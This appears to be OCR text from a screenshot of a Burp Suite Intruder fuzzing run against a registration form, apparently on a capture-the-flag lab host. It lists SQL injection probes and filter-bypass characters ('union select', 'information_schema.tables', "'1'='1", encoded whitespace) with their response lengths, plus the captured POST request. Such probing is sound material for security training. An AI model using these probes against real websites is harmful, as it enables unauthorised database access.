 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
215 union select 302 894
33 INFORMATION 200 904
144 information_schema.tables 200 904
185 , 200 904
187 %0a 200 904
188 %0A 200 904
189 %0b 200 904
204 %0c 200 904
206 %0d 200 904
207 %a0 200 904
60 '1'='1 200 2247
62 admin' 200 2247
211 %27 200 2247
Request Response
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: 111.200.241.244:63280
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:63280
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://111.200.241.244:63280/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4
14 Connection: close
? Search... 0 matches
Finished